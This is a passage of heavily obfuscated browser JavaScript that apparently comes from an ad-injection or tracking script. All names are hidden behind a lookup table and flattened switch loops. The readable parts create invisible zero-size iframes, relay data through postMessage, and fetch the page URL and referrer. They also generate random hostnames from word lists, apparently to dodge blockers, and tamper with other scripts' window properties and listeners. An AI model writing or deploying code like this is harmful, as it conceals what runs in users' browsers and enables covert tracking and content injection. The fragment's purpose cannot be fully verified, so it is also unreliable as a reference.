$.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return 